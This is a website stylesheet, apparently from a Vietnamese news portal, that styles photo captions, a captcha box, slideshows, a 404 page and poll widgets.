 .iPhoto img{ margin: 0 auto; display: block}
 .iPhoto p{ margin: 0 auto;text-align: center;line-height: 20px;padding: 5px 0;font-size: 11px;color: rgb(0, 0, 128);font-style: italic;width:600px;}
 #divfirst h2 { font-size: 15px; line-height: 20px;}
.boxDetail img { /*display: block; */margin: 0 auto;}
.boxDetail p img { display: block;margin-top: 10px !important;}
.vmcplayerzone { float: left;width: 100%;padding: 10px 0;}
.vmcplayerzone>div{ margin: 0 auto;width: 450px !important;height: 300px !important;}
.footerBlue{height: 37px !important;}
.navbar .fnav > li > a { padding: 6px 7px 6px !important;}


.ctDetatilS>div> table.picture{float:left;margin-bottom: 10px;}
.boxguibai{ border: 1px solid #586460;float: left;}
.boxguibai span.bgbspan{ background: #0088cc;padding: 6px 9px;float: left;width: 280px;color: #fff;line-height: 18px;font-size: 13px;font-family: Tahoma;text-align: center;}
.boxguibaicontent{ padding: 9px;float: left;width: 280px;}

/*Box captcha*/
#recaptcha_image{ width: 240px!important;}
.recaptcha_image_cell{ width: 270px !important;}
.boxguibaicontent>#recaptcha_widget_div>#recaptcha_area>#recaptcha_table{ width: 280px !important;}
#recaptcha_area .recaptchatable .recaptcha_r1_c1{ height: 8px;}
.recaptchatable .recaptcha_r2_c1{ width: 18px !important;}
.bgbote{ font-size: 11px;line-height: 14px;}
.usgb{ padding: 3px 10px;background: gray}
.btguibai{ width: 270px;margin: 10px auto;margin: 10px auto;text-align: center;}

.news-content img{
	max-weigth:650px;
	display:block;
	margin:0 auto;
	border:5px solid #fff;}
.ctDetatilS p{ margin-top: 10px;color: #222; font-size: 14px;}
.ctDetatilS p>span{color: #222; font-size: 14px;}
.ctDetatilS div>span { font-size: 14px;}
.ctDetatilS div.content{ float: left;}
.ctDetatilS table{}
/*.ctDetatilS table td{ text-align: center;}*/
.floatLeft {
    float: left;
    text-align: center;
    width: 100%;
}
.boxDetailImg{ float: left;width: 100%;}
.boxDetailDes{ float: left;width: 100%;}
.linkfloat{ float: left;width: 100%;}
.pagesVideoC{ float: left;width: 100%}
.ctDetatilS{ float: left;width: 100%}

#divfirst br:last-child{ display: none;}
#divfirst p:last-child{ margin: 0px !important;}

#divend br:first-child{ display: none;}
#divend br:nth-child(2) { display: none; }
.imgSlHot>.fixborder>span>a>img{ transform: none !important;}
.itsimages .slider1_container .imgSlide img{ transform: none !important;}
.imgSlide h3{ padding: 0;float: left;}


/*------------Chá»§ Ä'iá»ƒm táº¿t------------*/
.bgrr-tet{background: #ffffff;padding-bottom: 5px}
.newhot-tet{ background: url('/Images/bgTettop.jpg') no-repeat scroll 0 0 transparent;height: 35px; }
.newhot-tet>a{ height: 35px;float: left;width: 100%; }
.bgrr-tet ul{ float: left;width: 245px;padding: 5px 5px 10px 10px;margin: 0;background: url('/Images/bgTetbt.jpg') no-repeat scroll right bottom #ffffff; margin-right: 5px}
.bgrr-tet ul li{background: url('/Images/bgTetli.jpg') no-repeat scroll 0 10px transparent; float: left;width: 230px;padding: 6px 0;margin: 0;list-style: none;padding-left: 15px;border-bottom: 1px dotted #c8c8c8;}
.bgrr-tet ul li:last-child{ border-bottom: none;}
.bgrr-tet ul li a{ float: left;width: 220px;padding: 0;margin: 0;color: #040404;font-size: 13px;line-height: 16px;}

.h1home{ position: absolute;z-index: 1;top: 0;left: 0;width: 220px; }
.h1home h2{ text-align:center;height:37;background: #505956; font-weight:normal; }
.h1home h2 a{ color: #fff; padding: 0px; font-size: 13px !important; font-family: Tahoma; text-transform: uppercase;}
#Sociable {padding-top: 3px;padding-left: 5px;float: left;}
.linkf li {float: left;margin: 0 10px 0 0;display: inline;}
.fb-like {z-index: 9;}
.tttc{ font-weight: bold;font-size: 15px;color: #586460;}
.h1tttc{ line-height: 20px;font-size: 18px;margin: 0 0 6px 15px !important; background: url("../skin/inext.png") no-repeat scroll left 11px transparent !important;padding-left: 20px !important;padding-top: 3px !important;}
.row1{ width: 150px;float: left;}
.row2{ float: left;}
.btnsubmit{ float: left;padding-left: 150px;padding-right: 50px;padding-top: 20px;}
.btnsubmit input[type="submit"]{ text-align: center;width: 100px;padding: 3px 10px;float: left;}
.btnNote{ line-height: 30px;float: left;}

.bgtieudiem{ background: #ededed;}
.page404{padding-bottom: 30px;}
.page404 h1 {background: url('../images/5.png') no-repeat scroll left center transparent;padding: 0 0 0 25px;margin: 0;float: left;width: 100%;color: #586460;font-size: 15px;font-family: Tahoma;line-height: 18px;text-transform: uppercase;}
.itempage404{width: 216px;padding-right: 38px;}
.itempage404:first-child{padding-right: 40px}
.itempage404:last-child{padding-right:0;}
.itempage404 span{ float: left;width: 216px;margin-bottom: 5px;}
.itempage404 span img{ width: 216px;}
.itempage404 h2{ float: left;width: 100%;margin: 0;padding: 0;line-height: 16px;}
.itempage404 h2 a{ color: #000;font-size: 13px;font-weight: normal;line-height: 16px;font-family: Tahoma;}

.page404Search{ width: 600px;padding: 20px; }
.grsearch404{ position: relative;margin: 0 auto;display: block;width: 625px;}
.page404Search input{width: 600px;height: 30px;border-radius: 0;}
.btnpage404Search,.btnpage404Search:hover{ background: none;border: none;border-radius: 0;padding: 0;}
.btnpage404Search{ position: absolute;right: 0;}

.sknhome h2{ float: left;width: 150px;margin: 0;padding: 10px 0;background: url('../skin/icCat.png') no-repeat scroll left center transparent;line-height: 24px;}
.sknhome h2 a{ float: left;padding-left: 25px;color: #dc0303;font-weight: bold;font-size: 13px;text-transform: uppercase;}
.sknhome ul{ float: left;/*width: 500px;*/margin: 0;}
.sknhome ul li{ float: left;list-style: none;padding: 5px 10px;background: url('/images/muiten.png') no-repeat scroll left center transparent;}
.sknhome ul li h3{ float: left;line-height: 24px;padding-left: 5px;}
.sknhome ul li h3 a{ float: left;font-weight: normal;color: #000;font-size: 13px;font-weight: bold;}
.itemVideotc h4{line-height: 16px; height: 32px;margin-bottom: 7px;overflow: hidden;padding-top: 4px;}
.itemVideotc h4 a {color: #222;font-family: Tahoma;font-size: 13px;font-weight: bold;line-height: 16px;}

.fixwUpload input{ width: 350px;}
.fixwUpload textarea{ width: 500px;}
.rssitem:nth-child(even) td{background:rgb(225, 226, 227)}
.txtSeoHome{margin: 0;}
.txtSeoHome a{display: block;text-indent: -9999px;background: url("/images/logottol2x.png") no-repeat scroll 0 0 transparent;line-height: 57px;margin: 0;}
.txtSeoHome span{ color: #000;}
.ttthreadList{ margin: 0;padding: 0;font-size: 14px;line-height: 18px;}
.tagtitle{ margin: 0;padding: 0;font-size: 14px;line-height: 18px;}
.tagDes{ font-size: 14px;line-height: 18px;}
.navItem >div >ul >li h1 >a{font-family:Tahoma; font-size:15px; font-weight:bold;padding:0 10px 0;float:left;line-height: 30px;}
.navItem >div >ul >li h2 >a{font-family:Tahoma; font-size:15px; font-weight:bold;padding:0 10px 0;float:left;line-height: 30px;}
.h1navcat h1{margin:0; padding:0}
.h1navcat h2{margin:0; padding:0}
.boxtextlink{ float: left;width: 100%;margin-top: 20px;background: #eee;margin-bottom: 20px;padding-bottom: 10px;}
.boxtextlink h2{margin-top: 0;color: #586460;font-family: Tahoma;font-size: 13px;font-weight: bold;background: url('../skin/icCat.png') no-repeat scroll 5px 9px transparent;padding-left: 28px;border-top: 2px solid #505956;text-transform: uppercase;padding-bottom: 0;line-height: 32px;margin-bottom: 4px}
.boxtextlink ul{ margin: 0;padding: 0;padding: 0 20px;float: left;}
.boxtextlink ul li{background: url("../skin/iconline.png") no-repeat scroll 0 center transparent;margin-bottom: 8px;padding-top: 6px;float: left;padding-left: 15px;width: 100%;overflow: hidden;font-family: Tahoma; font-size: 13px;color: #222;}
.boxtextlink ul li a{font-family: Tahoma; font-size: 13px;color: #222;line-height: 16px;}
.boxtextlink ul li strong{font-weight:bold!important;}
.nav20-detail>.nav20-detail-ext:first-child{border-top:none !important;}
.nav20-detail-ext{border-top: 1px dotted #a19c9c;
    padding-bottom: 8px;
    padding-top: 2px;
    float: left;
    width: 100%;}
.nav20-detail-ext > div {
    float: right;
    width: 440px;
}
.nav20-detail-ext h3 {
    float: left;
    margin: 0;
    padding: 0;
}
.nav20-detail-ext  h3 > a {
    float: left;
    font-family: Tahoma;
    font-size: 14px;
    font-weight: bold;
    padding-top: 4px;
    color: #586460;
    line-height: 20px;
    margin-bottom: 6px;
}
.nav20-detail-ext p {
    float: left;
    font-family: Tahoma;
    font-size: 14px;
    color: #222;
    line-height: 16px;
}
.nav20-detail-ext span {
    width: 213px;
    border: 1px solid #a19c9c;
    margin-top: 9px;
    height: 159.75px;
    float: left;
    overflow: hidden;
}
.itemsbox:nth-child(3n+4) {
    clear: left;
}
/*Fix padding*/
.fixw100{ width: 100%;}
.fixL {float: left;}
.fixR{float: right}
.displaynone {display: none;}
.fixheight215 {height: 225px;}


 .span61 {width: 500px !important;}
 .span31 {width: 300px !important;}
 .span650 {width: 655px;}
 .span760 {width: 760px;}
 .span205 {width: 205px;}
 .span150 {width: 150px;}
 .span440 {width: 440px;}
 .span450 {width: 605px;}
 .span450_npt {width: 810px;}
 .span215 {width: 215px;}
 .span210 {width: 210px;}
 .span265 {width: 265px;}
 .span380 {width: 380px;}
 .span185 {width: 185px;}
 .span323 {width: 310px;}
 .span323_npt {width: 500px; height:420px;}

 .fixpdt0 {padding-top: 0;}
 .fixpdt10 {padding-top: 10px;}
 .fixpdt7 {padding-top: 7px;}
 .fixpdt5 {padding-top: 5px;}
 .fixpdt50 {padding-top: 50px;}
 .fixpdt106 {padding-top: 106px;}

 .fixpdbt10 {padding-bottom: 10px;}
 .fixpdbt12 {padding-bottom: 12px;}
 .fixpdBt7 {padding-bottom: 5px !important; height:35px; }
 
 .fixpdr10 {padding-right: 10px;}
 .fixpdr15 {padding-right: 15px;}
 
 .fixbdt {border-top: 1px solid #ccc;}
 
 .fixmgt0 {margin-top: 0px !important;}
 .fixmgt10 {margin-top: 10px !important;}
 .fixmgt5 {margin-top: 5px;}

 .fixmgbt5 {margin-bottom: 5px;}
 .fixmgbt10 {margin-bottom: 10px !important;}
 .fixmgtr10 {margin-right: 10px;}
 .fixmgtr15 {margin-right: 15px;}
 .fixmgt15 {margin-top: 15px;}
 .fixmgtr12 {margin-right: 12px;}


 .fixbgrboxsk {background: url("/images/linesongkhoe.jpg") no-repeat scroll right bottom #e7e7e7;}
 .boxsks > div {border: none !important;}
 .boxsks{ height:800px;}
 .fixlineRow01 {background: none repeat scroll 0 0 #ccc;height: 1px;margin: 5px 0;}
 
 .fixbdbt {height: 1px;border-bottom: 1px dotted #ccc;margin-top: 10px;}
 .fixborder {border: 1px solid #ccc;}
 .activepage {background: none repeat scroll 0 0 #ddd;font-weight: bold;}

 .fixbdbt1 {border-bottom: 1px dotted #ccc;}
 
 .floatLeft #vmc_zone_8a {
    /*max-height: 90px;*/
    margin-bottom: 5px;
    /*overflow: hidden;*/
}
.floatLeft #vmc_zone_8b {
    /*max-height: 90px;*/
    margin-bottom: 5px;
    /*overflow: hidden;*/
}
 
.photonoibat span img {margin: 0 auto;display: block;max-height: 320px;}
.slThumb {background: none repeat scroll 0 0 #ccc !important;padding: 7px 10px !important;width: 650px;}
.slideImages {background: none repeat scroll 0 0 #ebf6fd !important;padding: 10px 10px 0 !important;width: 650px !important;}
.slideImagesv01 {background: none repeat scroll 0 0 #ebf6fd !important;padding: 10px 10px 10px !important;width: 650px !important;margin-bottom: 10px !important;height: 425px;}
.slideImagesv01 .flex-viewport {max-height: 435px !important;height: 435px;}
.slideImagesv01 span img {margin: 0 auto;}
.imgSlideV2 {background: none repeat scroll 0 0 #ebf6fd !important;padding: 10px 10px 0 !important;width: 650px !important;top: 10px !important;}
.imgSlideV2 img {display: block;margin: 0 auto;}
#slider1_container > div > div > div.jssort12 {background: none repeat scroll 0 0 #ccc !important;padding: 7px 10px !important;width: 650px;}
#slider1_container > div > div > div.jssort12 > div {top: 5px !important;width: 650px !important;left: 15px !important;}
#slider1_container > div > div > div.jssort12 > div > div {margin-right: 10px !important;}
#slider1_container > div > div > div.jssort12 img {max-width: 210px;}
.pav, .p {margin-right: 10px !important}
.slideImages span img {margin: 0 auto;}
.slThumb li {margin-right: 10px !important;}
.slider {margin: 0 0 10px !important;}
#carousel li {margin-right: 5px;}
#carousel img {display: block;opacity: .5;cursor: pointer;max-height: 140px;margin: 0 auto;}
#carousel img:hover {opacity: 1;}
#carousel .flex-active-slide img {opacity: 1;cursor: default;}
.flex-direction-nav > li > a {display: none;}
.slides > li > a {font-family: Tahoma;font-size: 18px;color: #222;font-weight: bold;line-height: 24px;margin-top: 7px;}
.button { display: inline-block; margin: 0; padding: .461em 1.563em .41em; color: #fff !important; text-align: center; text-decoration: none; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.7); text-transform: uppercase; line-height: 1; font-size: .9em; cursor: pointer; font-family: "proxima-nova", sans-serif; border: 1px solid #1a4064; background: #255a8c; -webkit-border-radius: 100px; -moz-border-radius: 100px; border-radius: 100px; -webkit-box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(255, 255, 255, 0.15); -moz-box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(255, 255, 255, 0.15); box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(255, 255, 255, 0.15); }
.button:active { -webkit-box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(0, 0, 0, 0.1); }
.button.green { text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4); border: 1px solid #578824; background: #71b02f; }
.button.green:hover { background: #79bc32; }
/* Loading ***********************/ .loading #container { opacity: 0; }
.loading:before { content: 'LOADING'; display: block; margin: 100px 0 0; text-align: center; color: #fff; font-weight: bold; font-size: 60px; opacity: 0.3; }
body { width: 100%; float: left; opacity: 1; -webkit-transition: opacity 1s ease; }
/* Layout ***********************/ /*#container {padding: 60px 40px 100px;}
header {width: 420px; float: left;}

*/ #main { overflow: hidden; }
.main1 { width: 300px; }
aside h3 { float: left; }
.main1 .flexslider .slides img { width: 300px; margin-bottom: 10px; max-height: 200px; }
/* Header ***********************/ header .logo { display: block; margin: 10px 0 30px; }
header h1 { font-family: Tahoma; margin: 0 0 10px; text-shadow: 0 1px 0 #2F4C63; color: #fff; font-size: 42px; }
header h2 { margin: 0 0 30px; font: normal 20px Tahoma; text-shadow: 0 1px 1px #555; color: #fff; }
header .button { margin: 0 0 50px; padding: 10px 15px 10px 15px; position: relative; }
h3.nav-header { width: 200px; margin: 0 0 10px; padding: 0 0 3px; font-size: 18px; text-shadow: 0 1px 1px #555; color: #fff; font-family: Tahoma; border-bottom: 1px solid #fff; border-bottom: 1px solid rgba(255,255,255,0.5); }
nav li { margin: 0 0 7px; font-size: 15px; }
nav li a:hover, nav li.active a { border-bottom: 1px dotted #fff; border-bottom: 1px dotted rgba(255,255,255,0.3); background: none; }
nav li.active a { cursor: default; }
.APhoto { position: absolute; background: url("../skin/icCat.png") no-repeat scroll 5px center transparent; color: #586460; font-family: Tahoma; font-size: 15px; font-weight: bold; line-height: 24px; margin-bottom: 2px; padding-bottom: 0; padding-left: 30px; top: 10px; z-index: 1; }
.jssorb01 div, .jssorb01 div:hover, .jssorb01 .av { border: none !important; border-radius: 9px; }
.imgSlidePage { position: relative; height: 435px; }
.imgSlidePage p { position: absolute; line-height: 16px; padding: 10px; width: 630px; color: #222; bottom: 0; margin-bottom: 0; }
.slideImagesv01 .slides { height: 435px; }

.jssorb01 div, .jssorb01 div:hover, .jssorb01 .av { filter: alpha(opacity=70); opacity: .7; overflow: hidden; cursor: pointer; border: #000 1px solid; }
.imgSlHot h2{ float: left;background: none !important;padding-top: 0px;;margin-top: 5px;}
.imgSlHot img { width: 520px !important; max-height: 290px !important; z-index: -9990; }
.imgnpt img {height: 300px; width:500px;}
.AboxSlHot { color: #586460; float: left; font-size: 18px; font-weight: bold; line-height: 24px; padding: 5px 0; width: 100%; }
.pboxslhot { color: #222; float: left; font-size: 14px; line-height: 18px; margin-bottom: 10px; width: 100%; }
.jssorb01 div { background-color: #d3d3d3; }
.jssorb01 div { background-color: #d3d3d3; }
.acjssorb01 div:hover, .jssorb01 .av:hover { background-color: rgba(184, 127, 28, 0.9); }
.acjssorb01 .av { background-color: rgba(184, 127, 28, 0.9); }
.acjssorb01 .dn, .jssorb01 .dn:hover { background-color: rgba(184, 127, 28, 0.9); }
.jssorb01.acjssorb01 { left: 277px !important; }
.acjssorb01 div>span{ float: left;width: 20px;text-align: center;}
.acjssorb01 .av>span{ font-weight: bold;color: #fff;}
.acjssorb01 div:hover>span, .jssorb01 .av:hover>span { font-weight: bold;color: #fff;}
.acjssorb01 .dn>span , .jssorb01 .dn:hover >span {  font-weight: bold;color: #fff; }

.imgSlide img { width: 300px; max-height: 200px; }
.AboxSm300 { color: #222; float: left; font-size: 15px; font-weight: bold; line-height: 20px; margin-top: 5px; width: 300px; }
.jssorb01 div:hover, .jssorb01 .av:hover { background-color: rgba(184, 127, 28, 0.9); }
.jssorb01 .av { background-color: rgba(184, 127, 28, 0.9); }
.jssorb01 .dn, .jssorb01 .dn:hover { background-color: rgba(184, 127, 28, 0.9); }
.jssorb01 { left: 160px !important; }

.jssorb01 div>span{ float: left;width: 20px;text-align: center;}
.jssorb01 .av>span{ font-weight: bold;color: #fff;}
.jssorb01 div:hover>span, .jssorb01 .av:hover>span { font-weight: bold;color: #fff;}
.jssorb01 .dn>span , .jssorb01 .dn:hover >span {  font-weight: bold;color: #fff; }

.jssora09l, .jssora09r, .jssora09ldn, .jssora09rdn {position: absolute;cursor: pointer;display: block;background: url('/images/a09.png') no-repeat;overflow: hidden;opacity: .4;filter: alpha(opacity=40);}
.jssora09l {background-position: -5px -35px;}
.jssora09r {background-position: -65px -35px;}
.jssora09l:hover {background-position: -5px -35px;opacity: .8;filter: alpha(opacity=80);}
.jssora09r:hover {background-position: -65px -35px;opacity: .8;filter: alpha(opacity=80);}
.jssora09ldn {background-position: -5px -35px;opacity: .3;filter: alpha(opacity=30);}
.jssora09rdn {background-position: -65px -35px;opacity: .3;filter: alpha(opacity=30);}

 /*====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
        .flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus
        {
            outline: none;
        }
        .flex-direction-nav > li > a
        {
            display: block;
        }
        .main2
        {
            position: relative;
        }

.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.flexslider .slides img {
  width: auto;
  display: block;
  /*max-height: 365px;*/
  max-height: 425px;
}
.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.no-js .flexslider .slides > li:first-child {
  display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.flexslider {
  margin: 0 0 0;
  background: #ffffff;
  border: 0px solid #ffffff;
  /* position: relative;*/
  zoom: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: '' 0 1px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: '' 0 1px 0px rgba(0, 0, 0, 0.2);
  -o-box-shadow: '' 0 1px 0px rgba(0, 0, 0, 0.2);
  box-shadow: '' 0 1px 0px rgba(0, 0, 0, 0.2);
}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides img {
  height: auto;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  position: absolute;
  top: 35%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.flex-direction-nav a:before {
  font-family: "flexslider-icon";
  font-size: 40px;
  display: inline-block;
  content: '\f001';
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  padding-top: 10px;
}
.flex-direction-nav a.flex-next:before {
  content: '\f002';
}
.flex-direction-nav .flex-prev {
  left: -50px;
}
.flex-direction-nav .flex-next {
  right: -50px;
  text-align: right;
}
.flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 0.7;
  left: 15px;
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-direction-nav .flex-next {
  opacity: 0.7;
  right: 15px;
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0!important;
  filter: alpha(opacity=0);
  cursor: default;
}
.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.flex-pauseplay a:before {
  font-family: "flexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a .flex-play:before {
  content: '\f003';
}
.flex-control-nav {
  width: auto;
  position: absolute;
  top: 12px;
  /* text-align: center;text-align: center; */
  right:2px;
}
.flex-control-nav li {
  margin: 0 3px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #dfdfdf;
  background: rgba(223, 223, 223, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.flex-control-paging li a:hover {
  background: #505956;
   background: rgba(55, 162, 234, 0.9);
}
.flex-control-paging li a.flex-active {
  background: #505956;
  background: rgba(55, 162, 234, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}

.vote_default div, .vote_1 div, .vote_2 div, .vote_3 div, .vote_4 div, .vote_5 div, .vote_6 div { margin:0px; padding:0px;}

.vote_default { width: 350px; overflow: hidden; }
.vote_default table {font-family:Tahoma; font-size:12px;}
.vote_default .vote_h { height: 31px; background: url(/images/vote/btn1_h.png) no-repeat; width: 100%; }
.vote_default .vote_b_c { width:348px; border-left:solid 1px white; border-right:solid 1px white; font-family:Tahoma; font-size:12px;}
.vote_default .vote_b_c p { font-weight:bold;}
.vote_default .vote_b { padding:20px; margin:0px 7px; background-image:url(/images/vote/v2/c2.png);}
.vote_default .vote_b1 { margin-right:30px;}
.vote_default .vote_btn_c { padding:6px;border-left:solid 1px white; border-right:solid 1px white; border-bottom:solid 1px white;}
.vote_default .vote_b1 img, .vote_default .vote_b2 img{ height:29px;width:117px; border:none; background:url(/images/vote/btn1.png) no-repeat;}

.vote_2, .vote_5, .vote_6 {width:302px;}

.vote_2 .vote_h, .vote_5 .vote_h, .vote_6 .vote_h { background:url(/images/vote/v2/h.png) 0px -45px; height:45px; margin:0px; padding:0px;}
.vote_3 .vote_h { background-position:0px -62px;}
.vote_4 .vote_h { background-position:0px -93px;}
.vote_5 .vote_h { background-position:0px 0px;}
.vote_6 .vote_h { background-position:0px -90px;}

.vote_2 .vote_btn_c, .vote_5 .vote_btn_c, .vote_6 .vote_btn_c { padding:6px; border:none; height:31px; margin:0px;}

.vote_2 .vote_b1 img, .vote_2 .vote_b2 img, .vote_5 .vote_b1 img, .vote_5 .vote_b2 img, .vote_6 .vote_b1 img, .vote_6 .vote_b2 img{height:31px;width:106px; border:none; background:url(/images/vote/v2/b.png) no-repeat; margin:0px; padding:0px;}
.vote_2 .vote_b1, .vote_5 .vote_b1, .vote_6 .vote_b1 {float:left;}
.vote_2 .vote_b2, .vote_5 .vote_b2, .vote_6 .vote_b2 {float:right;}
.vote_2 .vote_f, .vote_5 .vote_f, .vote_6 .vote_f { background:url(/images/vote/v2/f1.png) 0px -5px; width:302px; height:5px; margin:0px; padding:0px;}
.vote_5 .vote_f { background-position:0px 0px;}
.vote_6 .vote_f { background-position:0px -10px;}


.vote_2 .vote_btn_c, .vote_5 .vote_btn_c, .vote_6 .vote_btn_c {background:url(/images/vote/v2/f2.png) -302px 0px; margin:0px;}
.vote_5 .vote_btn_c {background:url(/images/vote/v2/f2.png) 0px 0px;}
.vote_6 .vote_btn_c {background:url(/images/vote/v2/f2.png) -604px 0px;}

.vote_1 .vote_b2 img { background-position:-117px 0px;}
.vote_2 .vote_b2 img { background-position:-106px -31px;}
.vote_3 .vote_b2 img { background-position:-117px -58px;}
.vote_4 .vote_b2 img { background-position:-117px -87px;}
.vote_5 .vote_b2 img { background-position:-106px 0px;}
.vote_6 .vote_b2 img { background-position:-106px -62px;}

.vote_1 .vote_b1 img { background-position:0 0px;}
.vote_2 .vote_b1 img { background-position:0 -31px;}
.vote_3 .vote_b1 img { background-position:0 -58px;}
.vote_4 .vote_b1 img { background-position:0 -87px;}
.vote_5 .vote_b1 img { background-position:0 0px;}
.vote_6 .vote_b1 img { background-position:0 -62px;}


.vote_1 .vote_b_c, .vote_1 .vote_btn_c {  border-color:#8ec1d2; color:#538ca7; margin:0px;}
.vote_2 .vote_b_c, .vote_5 .vote_b_c, .vote_6 .vote_b_c { border:none; background:url(/images/vote/v2/c1.png) -302px 0px; width:302px; margin:0px; padding:0px;}
.vote_5 .vote_b_c { background-position:0px 0px;}
.vote_6 .vote_b_c { background-position:-604px 0px;}
.vote_3 .vote_b_c, .vote_3 .vote_btn_c {  border-color:#88b560; color:#395b1e;}
.vote_4 .vote_b_c, .vote_4 .vote_btn_c  {  border-color:#c34d25; color:#a5350d;}


.vote_1 table, .vote_1 label { color:#538ca7;}
.vote_2 table,  .vote_2 label { color:Black;}
.vote_3 table,  .vote_3 label {  color:#395b1e;}
.vote_4 table,  .vote_4 label {  color:#a5350d;}
.vote_5 table,  .vote_5 label {  color:Black;}
.vote_6 table,  .vote_6 label {  color:Black;}

.grdpoll { width:380px;}
.grdpoll .btnsel {padding-left:21px; background:url(/images/icons/no.png) no-repeat left center; color:Black; text-decoration:none;}
.grdpoll .sel { background-color:#ffffcc;color:Black; text-decoration:none;}
.grdpoll .sel .btnsel { padding-left:21px; background:url(/images/icons/yes.png) no-repeat left center; color:Black; text-decoration:none;}
.cvb { background-color:#606060; color:White; padding:3px 5px; text-decoration:none; margin-top:20px;}
.vote_chonlayout img { height:16px; width:16px; margin:5px; background-image:url(/images/vote/btn1_c.png); cursor:pointer;}
.vote_chonlayout .cl1 { background-position:0 0;}
.vote_chonlayout .cl2 { background-position:-16px 0;}
.vote_chonlayout .cl3 { background-position:-32px 0;}
.vote_chonlayout .cl4 { background-position:-48px 0;}
.vote_chonlayout .cl5 { background-position:-64px 0;}
.vote_chonlayout .cl6 { background-position:-80px 0;}


.vcnt_1 {color:#333333; border-left: solid 1px #d1d1d1; border-right: solid 1px #d1d1d1; float: left; width: 173px; background:#eeeedd; font-size:12pt; font-family:Tahoma;}
.vcnt_2 {color:#333333;border-left: solid 1px #d1d1d1; border-right: solid 1px #d1d1d1; float: left; width: 173px; background:#eadf90; font-size:12pt; font-family:Tahoma;}
.vcnt_3 {color:#fff;border-left: solid 1px #d1d1d1; border-right: solid 1px #d1d1d1; float: left; width: 173px; background:#01cdc7; font-size:12pt; font-family:Tahoma;}
.vcnt_4 {color:#fff;border-left: solid 1px #d1d1d1; border-right: solid 1px #d1d1d1; float: left; width: 173px; background:#b957ae; font-size:12pt; font-family:Tahoma;}
.lanvander{float: left; width: 177px; text-align:left; margin:0px 10px; }
.lanvander p{font-weight:bold;padding-left:7px; text-align:left;margin:0px;}

